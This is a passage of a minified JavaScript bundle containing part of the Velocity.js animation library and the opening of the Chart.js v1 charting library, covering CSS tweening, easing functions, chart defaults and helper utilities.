if(w.Normalizations.registered[i]&&"transform"===w.Normalizations.registered[i]("name",t))w.Normalizations.registered[i]("inject",t,n),r="transform",n=o(t).transformCache[i];else{if(w.Hooks.registered[i]){var l=i,h=w.Hooks.getRoot(i);s=s||w.getPropertyValue(t,h),n=w.Hooks.injectValue(l,n,s),i=h}if(w.Normalizations.registered[i]&&(n=w.Normalizations.registered[i]("inject",t,n),i=w.Normalizations.registered[i]("name",t)),r=w.Names.prefixCheck(i)[0],8>=d)try{t.style[r]=n}catch(u){b.debug&&console.log("Browser does not support ["+n+"] for ["+r+"]")}else o(t)&&o(t).isSVG&&w.Names.SVGAttribute(i)?t.setAttribute(i,n):t.style[r]=n;b.debug>=2&&console.log("Set "+i+" ("+r+"): "+n)}return[r,n]},flushTransformCache:function(t){function e(e){return parseFloat(w.getPropertyValue(t,e))}var i="";if((d||b.State.isAndroid&&!b.State.isChrome)&&o(t).isSVG){var n={translate:[e("translateX"),e("translateY")],skewX:[e("skewX")],skewY:[e("skewY")],scale:1!==e("scale")?[e("scale"),e("scale")]:[e("scaleX"),e("scaleY")],rotate:[e("rotateZ"),0,0]};f.each(o(t).transformCache,function(t){/^translate/i.test(t)?t="translate":/^scale/i.test(t)?t="scale":/^rotate/i.test(t)&&(t="rotate"),n[t]&&(i+=t+"("+n[t].join(" ")+") ",delete n[t])})}else{var s,a;f.each(o(t).transformCache,function(e){return s=o(t).transformCache[e],"transformPerspective"===e?(a=s,!0):(9===d&&"rotateZ"===e&&(e="rotate"),void(i+=e+s+" "))}),a&&(i="perspective"+a+" "+i)}w.setPropertyValue(t,"transform",i)}};w.Hooks.register(),w.Normalizations.register(),b.hook=function(t,e,i){var s=n;return t=a(t),f.each(t,function(t,a){if(o(a)===n&&b.init(a),i===n)s===n&&(s=b.CSS.getPropertyValue(a,e));else{var r=b.CSS.setPropertyValue(a,e,i);"transform"===r[0]&&b.CSS.flushTransformCache(a),s=r}}),s};var S=function(){function t(){return r?A.promise||null:l}function s(){function t(t){function c(t,e){var i=n,s=n,o=n;return g.isArray(t)?(i=t[0],!g.isArray(t[1])&&/^[\d-]/.test(t[1])||g.isFunction(t[1])||w.RegEx.isHex.test(t[1])?o=t[1]:(g.isString(t[1])&&!w.RegEx.isHex.test(t[1])||g.isArray(t[1]))&&(s=e?t[1]:h(t[1],r.duration),t[2]!==n&&(o=t[2]))):i=t,e||(s=s||r.easing),g.isFunction(i)&&(i=i.call(a,P,C)),g.isFunction(o)&&(o=o.call(a,P,C)),[i||0,s,o]}function d(t,e){var i,n;return n=(e||"0").toString().toLowerCase().replace(/[%A-z]+$/,function(t){return i=t,""}),i||(i=w.Values.getUnitType(t)),[n,i]}function m(){var t={myParent:a.parentNode||i.body,position:w.getPropertyValue(a,"position"),fontSize:w.getPropertyValue(a,"fontSize")},n=t.position===O.lastPosition&&t.myParent===O.lastParent,s=t.fontSize===O.lastFontSize;O.lastParent=t.myParent,O.lastPosition=t.position,O.lastFontSize=t.fontSize;var r=100,l={};if(s&&n)l.emToPx=O.lastEmToPx,l.percentToPxWidth=O.lastPercentToPxWidth,l.percentToPxHeight=O.lastPercentToPxHeight;else{var h=o(a).isSVG?i.createElementNS("http://www.w3.org/2000/svg","rect"):i.createElement("div");b.init(h),t.myParent.appendChild(h),f.each(["overflow","overflowX","overflowY"],function(t,e){b.CSS.setPropertyValue(h,e,"hidden")}),b.CSS.setPropertyValue(h,"position",t.position),b.CSS.setPropertyValue(h,"fontSize",t.fontSize),b.CSS.setPropertyValue(h,"boxSizing","content-box"),f.each(["minWidth","maxWidth","width","minHeight","maxHeight","height"],function(t,e){b.CSS.setPropertyValue(h,e,r+"%")}),b.CSS.setPropertyValue(h,"paddingLeft",r+"em"),l.percentToPxWidth=O.lastPercentToPxWidth=(parseFloat(w.getPropertyValue(h,"width",null,!0))||1)/r,l.percentToPxHeight=O.lastPercentToPxHeight=(parseFloat(w.getPropertyValue(h,"height",null,!0))||1)/r,l.emToPx=O.lastEmToPx=(parseFloat(w.getPropertyValue(h,"paddingLeft"))||1)/r,t.myParent.removeChild(h)}return null===O.remToPx&&(O.remToPx=parseFloat(w.getPropertyValue(i.body,"fontSize"))||16),null===O.vwToPx&&(O.vwToPx=parseFloat(e.innerWidth)/100,O.vhToPx=parseFloat(e.innerHeight)/100),l.remToPx=O.remToPx,l.vwToPx=O.vwToPx,l.vhToPx=O.vhToPx,b.debug>=1&&console.log("Unit ratios: "+JSON.stringify(l),a),l}if(r.begin&&0===P)try{r.begin.call(p,p)}catch(x){setTimeout(function(){throw x},1)}if("scroll"===T){var S,k,L,F=/^x$/i.test(r.axis)?"Left":"Top",M=parseFloat(r.offset)||0;r.container?g.isWrapped(r.container)||g.isNode(r.container)?(r.container=r.container[0]||r.container,S=r.container["scroll"+F],L=S+f(a).position()[F.toLowerCase()]+M):r.container=null:(S=b.State.scrollAnchor[b.State["scrollProperty"+F]],k=b.State.scrollAnchor[b.State["scrollProperty"+("Left"===F?"Top":"Left")]],L=f(a).offset()[F.toLowerCase()]+M),l={scroll:{rootPropertyValue:!1,startValue:S,currentValue:S,endValue:L,unitType:"",easing:r.easing,scrollData:{container:r.container,direction:F,alternateValue:k}},element:a},b.debug&&console.log("tweensContainer (scroll): ",l.scroll,a)}else if("reverse"===T){if(!o(a).tweensContainer)return void f.dequeue(a,r.queue);"none"===o(a).opts.display&&(o(a).opts.display="auto"),"hidden"===o(a).opts.visibility&&(o(a).opts.visibility="visible"),o(a).opts.loop=!1,o(a).opts.begin=null,o(a).opts.complete=null,y.easing||delete r.easing,y.duration||delete r.duration,r=f.extend({},o(a).opts,r);var E=f.extend(!0,{},o(a).tweensContainer);for(var V in E)if("element"!==V){var R=E[V].startValue;E[V].startValue=E[V].currentValue=E[V].endValue,E[V].endValue=R,g.isEmptyObject(y)||(E[V].easing=r.easing),b.debug&&console.log("reverse tweensContainer ("+V+"): "+JSON.stringify(E[V]),a)}l=E}else if("start"===T){var E;o(a).tweensContainer&&o(a).isAnimating===!0&&(E=o(a).tweensContainer),f.each(v,function(t,e){if(RegExp("^"+w.Lists.colors.join("$|^")+"$").test(t)){var i=c(e,!0),s=i[0],a=i[1],o=i[2];if(w.RegEx.isHex.test(s)){for(var r=["Red","Green","Blue"],l=w.Values.hexToRgb(s),h=o?w.Values.hexToRgb(o):n,u=0;u<r.length;u++){var f=[l[u]];a&&f.push(a),h!==n&&f.push(h[u]),v[t+r[u]]=f}delete v[t]}}});for(var W in v){var I=c(v[W]),B=I[0],H=I[1],j=I[2];W=w.Names.camelCase(W);var N=w.Hooks.getRoot(W),D=!1;if(o(a).isSVG||"tween"===N||w.Names.prefixCheck(N)[1]!==!1||w.Normalizations.registered[N]!==n){(r.display!==n&&null!==r.display&&"none"!==r.display||r.visibility!==n&&"hidden"!==r.visibility)&&/opacity|filter/.test(W)&&!j&&0!==B&&(j=0),r._cacheValues&&E&&E[W]?(j===n&&(j=E[W].endValue+E[W].unitType),D=o(a).rootPropertyValueCache[N]):w.Hooks.registered[W]?j===n?(D=w.getPropertyValue(a,N),j=w.getPropertyValue(a,W,D)):D=w.Hooks.templates[N][1]:j===n&&(j=w.getPropertyValue(a,W));var q,X,Y,$=!1;if(q=d(W,j),j=q[0],Y=q[1],q=d(W,B),B=q[0].replace(/^([+-\/*])=/,function(t,e){return $=e,""}),X=q[1],j=parseFloat(j)||0,B=parseFloat(B)||0,
"%"===X&&(/^(fontSize|lineHeight)$/.test(W)?(B/=100,X="em"):/^scale/.test(W)?(B/=100,X=""):/(Red|Green|Blue)$/i.test(W)&&(B=B/100*255,X="")),/[\/*]/.test($))X=Y;else if(Y!==X&&0!==j)if(0===B)X=Y;else{s=s||m();var Q=/margin|padding|left|right|width|text|word|letter/i.test(W)||/X$/.test(W)||"x"===W?"x":"y";switch(Y){case"%":j*="x"===Q?s.percentToPxWidth:s.percentToPxHeight;break;case"px":break;default:j*=s[Y+"ToPx"]}switch(X){case"%":j*=1/("x"===Q?s.percentToPxWidth:s.percentToPxHeight);break;case"px":break;default:j*=1/s[X+"ToPx"]}}switch($){case"+":B=j+B;break;case"-":B=j-B;break;case"*":B=j*B;break;case"/":B=j/B}l[W]={rootPropertyValue:D,startValue:j,currentValue:j,endValue:B,unitType:X,easing:H},b.debug&&console.log("tweensContainer ("+W+"): "+JSON.stringify(l[W]),a)}else b.debug&&console.log("Skipping ["+N+"] due to a lack of browser support.")}l.element=a}l.element&&(w.Values.addClass(a,"velocity-animating"),z.push(l),""===r.queue&&(o(a).tweensContainer=l,o(a).opts=r),o(a).isAnimating=!0,P===C-1?(b.State.calls.push([z,p,r,null,A.resolver]),b.State.isTicking===!1&&(b.State.isTicking=!0,u())):P++)}var s,a=this,r=f.extend({},b.defaults,y),l={};switch(o(a)===n&&b.init(a),parseFloat(r.delay)&&r.queue!==!1&&f.queue(a,r.queue,function(t){b.velocityQueueEntryFlag=!0,o(a).delayTimer={setTimeout:setTimeout(t,parseFloat(r.delay)),next:t}}),r.duration.toString().toLowerCase()){case"fast":r.duration=200;break;case"normal":r.duration=m;break;case"slow":r.duration=600;break;default:r.duration=parseFloat(r.duration)||1}b.mock!==!1&&(b.mock===!0?r.duration=r.delay=1:(r.duration*=parseFloat(b.mock)||1,r.delay*=parseFloat(b.mock)||1)),r.easing=h(r.easing,r.duration),r.begin&&!g.isFunction(r.begin)&&(r.begin=null),r.progress&&!g.isFunction(r.progress)&&(r.progress=null),r.complete&&!g.isFunction(r.complete)&&(r.complete=null),r.display!==n&&null!==r.display&&(r.display=r.display.toString().toLowerCase(),"auto"===r.display&&(r.display=b.CSS.Values.getDisplayType(a))),r.visibility!==n&&null!==r.visibility&&(r.visibility=r.visibility.toString().toLowerCase()),r.mobileHA=r.mobileHA&&b.State.isMobile&&!b.State.isGingerbread,r.queue===!1?r.delay?setTimeout(t,r.delay):t():f.queue(a,r.queue,function(e,i){return i===!0?(A.promise&&A.resolver(p),!0):(b.velocityQueueEntryFlag=!0,void t(e))}),""!==r.queue&&"fx"!==r.queue||"inprogress"===f.queue(a)[0]||f.dequeue(a)}var r,l,d,p,v,y,x=arguments[0]&&(arguments[0].p||f.isPlainObject(arguments[0].properties)&&!arguments[0].properties.names||g.isString(arguments[0].properties));if(g.isWrapped(this)?(r=!1,d=0,p=this,l=this):(r=!0,d=1,p=x?arguments[0].elements||arguments[0].e:arguments[0]),p=a(p)){x?(v=arguments[0].properties||arguments[0].p,y=arguments[0].options||arguments[0].o):(v=arguments[d],y=arguments[d+1]);var C=p.length,P=0;if(!/^(stop|finish)$/i.test(v)&&!f.isPlainObject(y)){var k=d+1;y={};for(var L=k;L<arguments.length;L++)g.isArray(arguments[L])||!/^(fast|normal|slow)$/i.test(arguments[L])&&!/^\d/.test(arguments[L])?g.isString(arguments[L])||g.isArray(arguments[L])?y.easing=arguments[L]:g.isFunction(arguments[L])&&(y.complete=arguments[L]):y.duration=arguments[L]}var A={promise:null,resolver:null,rejecter:null};r&&b.Promise&&(A.promise=new b.Promise(function(t,e){A.resolver=t,A.rejecter=e}));var T;switch(v){case"scroll":T="scroll";break;case"reverse":T="reverse";break;case"finish":case"stop":f.each(p,function(t,e){o(e)&&o(e).delayTimer&&(clearTimeout(o(e).delayTimer.setTimeout),o(e).delayTimer.next&&o(e).delayTimer.next(),delete o(e).delayTimer)});var F=[];return f.each(b.State.calls,function(t,e){e&&f.each(e[1],function(i,s){var a=y===n?"":y;return a===!0||e[2].queue===a||y===n&&e[2].queue===!1?void f.each(p,function(i,n){n===s&&((y===!0||g.isString(y))&&(f.each(f.queue(n,g.isString(y)?y:""),function(t,e){g.isFunction(e)&&e(null,!0)}),f.queue(n,g.isString(y)?y:"",[])),"stop"===v?(o(n)&&o(n).tweensContainer&&a!==!1&&f.each(o(n).tweensContainer,function(t,e){e.endValue=e.currentValue}),F.push(t)):"finish"===v&&(e[2].duration=1))}):!0})}),"stop"===v&&(f.each(F,function(t,e){c(e,!0)}),A.promise&&A.resolver(p)),t();default:if(!f.isPlainObject(v)||g.isEmptyObject(v)){if(g.isString(v)&&b.Redirects[v]){var M=f.extend({},y),E=M.duration,V=M.delay||0;return M.backwards===!0&&(p=f.extend(!0,[],p).reverse()),f.each(p,function(t,e){parseFloat(M.stagger)?M.delay=V+parseFloat(M.stagger)*t:g.isFunction(M.stagger)&&(M.delay=V+M.stagger.call(e,t,C)),M.drag&&(M.duration=parseFloat(E)||(/^(callout|transition)/.test(v)?1e3:m),M.duration=Math.max(M.duration*(M.backwards?1-t/C:(t+1)/C),.75*M.duration,200)),b.Redirects[v].call(e,e,M||{},t,C,p,A.promise?A:n)}),t()}var R="Velocity: First argument ("+v+") was not a property map, a known action, or a registered redirect. Aborting.";return A.promise?A.rejecter(new Error(R)):console.log(R),t()}T="start"}var O={lastParent:null,lastPosition:null,lastFontSize:null,lastPercentToPxWidth:null,lastPercentToPxHeight:null,lastEmToPx:null,remToPx:null,vwToPx:null,vhToPx:null},z=[];f.each(p,function(t,e){g.isNode(e)&&s.call(e)});var W,M=f.extend({},b.defaults,y);if(M.loop=parseInt(M.loop),W=2*M.loop-1,M.loop)for(var I=0;W>I;I++){var B={delay:M.delay,progress:M.progress};I===W-1&&(B.display=M.display,B.visibility=M.visibility,B.complete=M.complete),S(p,"reverse",B)}return t()}};b=f.extend(S,b),b.animate=S;var C=e.requestAnimationFrame||p;return b.State.isMobile||i.hidden===n||i.addEventListener("visibilitychange",function(){i.hidden?(C=function(t){return setTimeout(function(){t(!0)},16)},u()):C=e.requestAnimationFrame||p}),t.Velocity=b,t!==e&&(t.fn.velocity=S,t.fn.velocity.defaults=b.defaults),f.each(["Down","Up"],function(t,e){b.Redirects["slide"+e]=function(t,i,s,a,o,r){var l=f.extend({},i),h=l.begin,u=l.complete,c={height:"",marginTop:"",marginBottom:"",paddingTop:"",paddingBottom:""},d={};l.display===n&&(l.display="Down"===e?"inline"===b.CSS.Values.getDisplayType(t)?"inline-block":"block":"none"),l.begin=function(){h&&h.call(o,o);for(var i in c){d[i]=t.style[i];var n=b.CSS.getPropertyValue(t,i);c[i]="Down"===e?[n,0]:[0,n]}d.overflow=t.style.overflow,t.style.overflow="hidden"},l.complete=function(){for(var e in d)t.style[e]=d[e];u&&u.call(o,o),r&&r.resolver(o)},b(t,c,l)}}),f.each(["In","Out"],function(t,e){b.Redirects["fade"+e]=function(t,i,s,a,o,r){var l=f.extend({},i),h={opacity:"In"===e?1:0},u=l.complete;l.complete=s!==a-1?l.begin=null:function(){u&&u.call(o,o),r&&r.resolver(o)},l.display===n&&(l.display="In"===e?"auto":"none"),b(this,h,l)}}),b}(window.jQuery||window.Zepto||window,window,document)})),function(){"use strict";var t=this,e=t.Chart,i=function(t){this.canvas=t.canvas,this.ctx=t;var i=function(t,e){return t["offset"+e]?t["offset"+e]:document.defaultView.getComputedStyle(t).getPropertyValue(e)},s=this.width=i(t.canvas,"Width")||t.canvas.width,a=this.height=i(t.canvas,"Height")||t.canvas.height;return s=this.width=t.canvas.width,a=this.height=t.canvas.height,this.aspectRatio=this.width/this.height,n.retinaScale(this),this};i.defaults={global:{animation:!0,animationSteps:60,animationEasing:"easeOutQuart",showScale:!0,scaleOverride:!1,scaleSteps:null,scaleStepWidth:null,scaleStartValue:null,scaleLineColor:"rgba(0,0,0,.1)",scaleLineWidth:1,scaleShowLabels:!0,scaleLabel:"<%=value%>",scaleIntegersOnly:!0,scaleBeginAtZero:!1,scaleFontFamily:"'Helvetica Neue', 'Helvetica', 'Arial', sans-serif",scaleFontSize:12,scaleFontStyle:"normal",scaleFontColor:"#666",responsive:!1,maintainAspectRatio:!0,showTooltips:!0,customTooltips:!1,tooltipEvents:["mousemove","touchstart","touchmove","mouseout"],tooltipFillColor:"rgba(0,0,0,0.8)",tooltipFontFamily:"'Helvetica Neue', 'Helvetica', 'Arial', sans-serif",tooltipFontSize:14,tooltipFontStyle:"normal",tooltipFontColor:"#fff",tooltipTitleFontFamily:"'Helvetica Neue', 'Helvetica', 'Arial', sans-serif",tooltipTitleFontSize:14,tooltipTitleFontStyle:"bold",tooltipTitleFontColor:"#fff",tooltipTitleTemplate:"<%= label%>",tooltipYPadding:6,tooltipXPadding:6,tooltipCaretSize:8,tooltipCornerRadius:6,tooltipXOffset:10,tooltipTemplate:"<%if (label){%><%=label%>: <%}%><%= value %>",multiTooltipTemplate:"<%= value %>",multiTooltipKeyBackground:"#fff",segmentColorDefault:["#A6CEE3","#1F78B4","#B2DF8A","#33A02C","#FB9A99","#E31A1C","#FDBF6F","#FF7F00","#CAB2D6","#6A3D9A","#B4B482","#B15928"],segmentHighlightColorDefaults:["#CEF6FF","#47A0DC","#DAFFB2","#5BC854","#FFC2C1","#FF4244","#FFE797","#FFA728","#F2DAFE","#9265C2","#DCDCAA","#D98150"],onAnimationProgress:function(){},onAnimationComplete:function(){}}},i.types={};var n=i.helpers={},s=n.each=function(t,e,i){var n=Array.prototype.slice.call(arguments,3);if(t)if(t.length===+t.length){var s;for(s=0;s<t.length;s++)e.apply(i,[t[s],s].concat(n))}else for(var a in t)e.apply(i,[t[a],a].concat(n))},a=n.clone=function(t){var e={};return s(t,function(i,n){t.hasOwnProperty(n)&&(e[n]=i)}),e},o=n.extend=function(t){return s(Array.prototype.slice.call(arguments,1),function(e){s(e,function(i,n){e.hasOwnProperty(n)&&(t[n]=i)})}),t},r=n.merge=function(t,e){var i=Array.prototype.slice.call(arguments,0);return i.unshift({}),o.apply(null,i)},l=n.indexOf=function(t,e){if(Array.prototype.indexOf)return t.indexOf(e);for(var i=0;i<t.length;i++)if(t[i]===e)return i;return-1},f=(n.where=function(t,e){var i=[];return n.each(t,function(t){e(t)&&i.push(t)}),i},n.findNextWhere=function(t,e,i){i||(i=-1);for(var n=i+1;n<t.length;n++){var s=t[n];if(e(s))return s}},n.findPreviousWhere=function(t,e,i){i||(i=t.length);for(var n=i-1;n>=0;n--){var s=t[n];if(e(s))return s}},n.inherits=function(t){var e=this,i=t&&t.hasOwnProperty("constructor")?t.constructor:function(){return e.apply(this,arguments)},n=function(){this.constructor=i};return n.prototype=e.prototype,i.prototype=new n,i.extend=f,t&&o(i.prototype,t),i.__super__=e.prototype,i}),d=n.noop=function(){},p=n.uid=function(){var t=0;return function(){return"chart-"+t++}}(),g=n.warn=function(t){window.console&&"function"==typeof window.console.warn&&console.warn(t)},v=n.amd="function"==typeof define&&define.amd,m=n.isNumber=function(t){return!isNaN(parseFloat(t))&&isFinite(t)},y=n.max=function(t){return Math.max.apply(Math,t)},b=n.min=function(t){return Math.min.apply(Math,t)},w=(n.cap=function(t,e,i){if(m(e)){if(t>e)return e}else if(m(i)&&i>t)return i;return t},n.getDecimalPlaces=function(t){if(t%1!==0&&m(t)){var e=t.toString();if(e.indexOf("e-")<0)return e.split(".")[1].length;if(e.indexOf(".")<0)return parseInt(e.split("e-")[1]);var i=e.split(".")[1].split("e-");return i[0].length+parseInt(i[1])}return 0}),S=n.radians=function(t){return t*(Math.PI/180)},P=(n.getAngleFromPoint=function(t,e){var i=e.x-t.x,n=e.y-t.y,s=Math.sqrt(i*i+n*n),a=2*Math.PI+Math.atan2(n,i);return 0>i&&0>n&&(a+=2*Math.PI),{angle:a,distance:s}},n.aliasPixel=function(t){return t%2===0?0:.5}),L=(n.splineCurve=function(t,e,i,n){var s=Math.sqrt(Math.pow(e.x-t.x,2)+Math.pow(e.y-t.y,2)),a=Math.sqrt(Math.pow(i.x-e.x,2)+Math.pow(i.y-e.y,2)),o=n*s/(s+a),r=n*a/(s+a);return{inner:{x:e.x-o*(i.x-t.x),y:e.y-o*(i.y-t.y)},outer:{x:e.x+r*(i.x-t.x),y:e.y+r*(i.y-t.y)}}},n.calculateOrderOfMagnitude=function(t){return Math.floor(Math.log(t)/Math.LN10)}),T=(n.calculateScaleRange=function(t,e,i,n,a){var o=2,r=Math.floor(e/(1.5*i)),l=o>=r,h=[];s(t,function(t){null==t||h.push(t)});var u=b(h),c=y(h);c===u&&(c+=.5,u>=.5&&!n?u-=.5:c+=.5);for(var f=Math.abs(c-u),d=L(f),p=Math.ceil(c/(1*Math.pow(10,d)))*Math.pow(10,d),g=n?0:Math.floor(u/(1*Math.pow(10,d)))*Math.pow(10,d),v=p-g,m=Math.pow(10,d),x=Math.round(v/m);(x>r||r>2*x)&&!l;)if(x>r)m*=2,x=Math.round(v/m),x%1!==0&&(l=!0);else if(a&&d>=0){if(m/2%1!==0)break;m/=2,x=Math.round(v/m)}else m/=2,x=Math.round(v/m);return l&&(x=o,m=v/x),{steps:x,stepValue:m,min:g,max:g+x*m}},n.template=function(t,e){function n(t,e){var n=/\W/.test(t)?new Function("obj","var p=[],print=function(){p.push.apply(p,arguments);};with(obj){p.push('"+t.replace(/[\r\t\n]/g," ").split("<%").join("	").replace(/((^|%>)[^\t]*)'/g,"$1\r").replace(/\t=(.*?)%>/g,"',$1,'").split("	").join("');").split("%>").join("p.push('").split("\r").join("\\'")+"');}return p.join('');"):i[t]=i[t];return e?n(e):n}if(t instanceof Function)return t(e);var i={};return n(t,e)}),M=(n.generateLabels=function(t,e,i,n){var a=new Array(e);return t&&s(a,function(e,s){a[s]=T(t,{value:i+n*(s+1)})}),a},n.easingEffects={linear:function(t){return t},easeInQuad:function(t){return t*t},easeOutQuad:function(t){return-1*t*(t-2)},easeInOutQuad:function(t){return(t/=.5)<1?.5*t*t:-0.5*(--t*(t-2)-1)},easeInCubic:function(t){return t*t*t},easeOutCubic:function(t){return 1*((t=t/1-1)*t*t+1)},easeInOutCubic:function(t){return(t/=.5)<1?.5*t*t*t:.5*((t-=2)*t*t+2)},easeInQuart:function(t){return t*t*t*t},easeOutQuart:function(t){return-1*((t=t/1-1)*t*t*t-1)},easeInOutQuart:function(t){return(t/=.5)<1?.5*t*t*t*t:-0.5*((t-=2)*t*t*t-2)},easeInQuint:function(t){return 1*(t/=1)*t*t*t*t},easeOutQuint:function(t){return 1*((t=t/1-1)*t*t*t*t+1)},easeInOutQuint:function(t){return(t/=.5)<1?.5*t*t*t*t*t:.5*((t-=2)*t*t*t*t+2)},easeInSine:function(t){return-1*Math.cos(t/1*(Math.PI/2))+1},easeOutSine:function(t){return 1*Math.sin(t/1*(Math.PI/2))},easeInOutSine:function(t){return-0.5*(Math.cos(Math.PI*t/1)-1)},easeInExpo:function(t){return 0===t?1:1*Math.pow(2,10*(t/1-1))},easeOutExpo:function(t){return 1===t?1:1*(-Math.pow(2,-10*t/1)+1)},easeInOutExpo:function(t){return 0===t?0:1===t?1:(t/=.5)<1?.5*Math.pow(2,10*(t-1)):.5*(-Math.pow(2,-10*--t)+2)},easeInCirc:function(t){return t>=1?t:-1*(Math.sqrt(1-(t/=1)*t)-1)},easeOutCirc:function(t){return 1*Math.sqrt(1-(t=t/1-1)*t)},easeInOutCirc:function(t){return(t/=.5)<1?-0.5*(Math.sqrt(1-t*t)-1):.5*(Math.sqrt(1-(t-=2)*t)+1)},easeInElastic:function(t){var e=1.70158,i=0,n=1;return 0===t?0:1==(t/=1)?1:(i||(i=.3),n<Math.abs(1)?(n=1,e=i/4):e=i/(2*Math.PI)*Math.asin(1/n),-(n*Math.pow(2,10*(t-=1))*Math.sin((1*t-e)*(2*Math.PI)/i)))},easeOutElastic:function(t){var e=1.70158,i=0,n=1;return 0===t?0:1==(t/=1)?1:(i||(i=.3),n<Math.abs(1)?(n=1,e=i/4):e=i/(2*Math.PI)*Math.asin(1/n),n*Math.pow(2,-10*t)*Math.sin((1*t-e)*(2*Math.PI)/i)+1)},easeInOutElastic:function(t){var e=1.70158,i=0,n=1;return 0===t?0:2==(t/=.5)?1:(i||(i=1*(.3*1.5)),n<Math.abs(1)?(n=1,e=i/4):e=i/(2*Math.PI)*Math.asin(1/n),1>t?-.5*(n*Math.pow(2,10*(t-=1))*Math.sin((1*t-e)*(2*Math.PI)/i)):n*Math.pow(2,-10*(t-=1))*Math.sin((1*t-e)*(2*Math.PI)/i)*.5+1)},easeInBack:function(t){var e=1.70158;return 1*(t/=1)*t*((e+1)*t-e)},easeOutBack:function(t){var e=1.70158;return 1*((t=t/1-1)*t*((e+1)*t+e)+1)},easeInOutBack:function(t){var e=1.70158;return(t/=.5)<1?.5*(t*t*(((e*=1.525)+1)*t-e)):.5*((t-=2)*t*(((e*=1.525)+1)*t+e)+2)},easeInBounce:function(t){return 1-M.easeOutBounce(1-t)},easeOutBounce:function(t){return(t/=1)<1/2.75?1*(7.5625*t*t):2/2.75>t?1*(7.5625*(t-=1.5/2.75)*t+.75):2.5/2.75>t?1*(7.5625*(t-=2.25/2.75)*t+.9375):1*(7.5625*(t-=2.625/2.75)*t+.984375)},easeInOutBounce:function(t){return.5>t?.5*M.easeInBounce(2*t):.5*M.easeOutBounce(2*t-1)+.5}}),E=n.requestAnimFrame=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.oRequestAnimationFrame||window.msRequestAnimationFrame||function(t){return window.setTimeout(t,1e3/60)}}(),z=(n.cancelAnimFrame=function(){return window.cancelAnimationFrame||window.webkitCancelAnimationFrame||window.mozCancelAnimationFrame||window.oCancelAnimationFrame||window.msCancelAnimationFrame||function(t){return window.clearTimeout(t,1e3/60)}}(),n.animationLoop=function(t,e,i,n,s,a){var o=0,r=M[i]||M.linear,l=function(){o++;var i=o/e,h=r(i);t.call(a,h,i,o),n.call(a,h,i),e>o?a.animationFrame=E(l):s.apply(a)};E(l)},n.getRelativePosition=function(t){var e,i,n=t.originalEvent||t,s=t.currentTarget||t.srcElement,a=s.getBoundingClientRect();return n.touches?(e=n.touches[0].clientX-a.left,i=n.touches[0].clientY-a.top):(e=n.clientX-a.left,i=n.clientY-a.top),{x:e,y:i}},n.addEvent=function(t,e,i){t.addEventListener?t.addEventListener(e,i):t.attachEvent?t.attachEvent("on"+e,i):t["on"+e]=i}),W=n.removeEvent=function(t,e,i){t.removeEventListener?t.removeEventListener(e,i,!1):t.detachEvent?t.detachEvent("on"+e,i):t["on"+e]=d},B=(n.bindEvents=function(t,e,i){t.events||(t.events={}),s(e,function(e){t.events[e]=function(){i.apply(t,arguments)},z(t.chart.canvas,e,t.events[e])})},n.unbindEvents=function(t,e){s(e,function(e,i){W(t.chart.canvas,i,e)})}),H=n.getMaximumWidth=function(t){var e=t.parentNode,i=parseInt(N(e,"padding-left"))+parseInt(N(e,"padding-right"));return e.clientWidth-i},j=n.getMaximumHeight=function(t){var e=t.parentNode,i=parseInt(N(e,"padding-bottom"))+parseInt(N(e,"padding-top"));return e.clientHeight-i},N=n.getStyle=function(t,e){return t.currentStyle?t.currentStyle[e]:document.defaultView.getComputedStyle(t,null).getPropertyValue(e)},q=(n.getMaximumSize=n.getMaximumWidth,n.retinaScale=function(t){var e=t.ctx,i=t.canvas.width,n=t.canvas.height;window.devicePixelRatio&&(e.canvas.style.width=i+"px",e.canvas.style.height=n+"px",e.canvas.height=n*window.devicePixelRatio,e.canvas.width=i*window.devicePixelRatio,e.scale(window.devicePixelRatio,window.devicePixelRatio))}),X=n.clear=function(t){t.ctx.clearRect(0,0,t.width,t.height)},Y=n.fontString=function(t,e,i){return e+" "+t+"px "+i},$=n.longestText=function(t,e,i){t.font=e;var n=0;return s(i,function(e){var i=t.measureText(e).width;n=i>n?i:n}),n},Q=n.drawRoundedRectangle=function(t,e,i,n,s,a){t.beginPath(),t.moveTo(e+a,i),t.lineTo(e+n-a,i),t.quadraticCurveTo(e+n,i,e+n,i+a),t.lineTo(e+n,i+s-a),t.quadraticCurveTo(e+n,i+s,e+n-a,i+s),t.lineTo(e+a,i+s),t.quadraticCurveTo(e,i+s,e,i+s-a),t.lineTo(e,i+a),t.quadraticCurveTo(e,i,e+a,i),t.closePath()};i.instances={},i.Type=function(t,e,n){this.options=e,this.chart=n,this.id=p(),i.instances[this.id]=this,e.responsive&&this.resize(),this.initialize.call(this,t)},o(i.Type.prototype,{initialize:function(){return this},clear:function(){return X(this.chart),this},stop:function(){return i.animationService.cancelAnimation(this),this},resize:function(t){this.stop();var e=this.chart.canvas,i=H(this.chart.canvas),n=this.options.maintainAspectRatio?i/this.chart.aspectRatio:j(this.chart.canvas);return e.width=this.chart.width=i,e.height=this.chart.height=n,q(this.chart),"function"==typeof t&&t.apply(this,Array.prototype.slice.call(arguments,1)),this},reflow:d,render:function(t){if(t&&this.reflow(),this.options.animation&&!t){var e=new i.Animation;e.numSteps=this.options.animationSteps,e.easing=this.options.animationEasing,e.render=function(t,e){var i=n.easingEffects[e.easing],s=e.currentStep/e.numSteps,a=i(s);t.draw(a,s,e.currentStep)},e.onAnimationProgress=this.options.onAnimationProgress,e.onAnimationComplete=this.options.onAnimationComplete,i.animationService.addAnimation(this,e)}else this.draw(),this.options.onAnimationComplete.call(this);return this},generateLegend:function(){return T(this.options.legendTemplate,this)},destroy:function(){this.clear(),B(this,this.events);var t=this.chart.canvas;t.width=this.chart.width,t.height=this.chart.height,t.style.removeProperty?(t.style.removeProperty("width"),t.style.removeProperty("height")):(t.style.removeAttribute("width"),t.style.removeAttribute("height")),delete i.instances[this.id]},showTooltip:function(t,e){"undefined"==typeof this.activeElements&&(this.activeElements=[]);var a=function(t){var e=!1;return t.length!==this.activeElements.length?e=!0:(s(t,function(t,i){t!==this.activeElements[i]&&(e=!0)},this),e)}.call(this,t);if(a||e){if(this.activeElements=t,this.draw(),this.options.customTooltips&&this.options.customTooltips(!1),t.length>0)if(this.datasets&&this.datasets.length>1){for(var o,r,h=this.datasets.length-1;h>=0&&(o=this.datasets[h].points||this.datasets[h].bars||this.datasets[h].segments,r=l(o,t[0]),-1===r);h--);var u=[],c=[],f=function(t){var i,o,l,h,f,e=[],s=[],a=[];return 